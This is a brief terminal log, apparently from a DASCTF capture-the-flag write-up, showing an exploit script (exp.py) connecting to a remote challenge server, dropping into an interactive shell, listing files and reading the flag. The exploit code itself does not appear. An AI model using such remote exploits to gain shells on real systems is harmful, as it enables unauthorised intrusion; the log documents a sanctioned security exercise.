 parallels@DockerServer:~/Desktop/LibcSearcher$ cd ../
parallels@DockerServer:~/Desktop$ python exp.py
[+] Opening connection to 47.111.104.169 on port 56704: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
DASCTF{3f7ee29ac4b67dc52a1b52b7245662b8}
$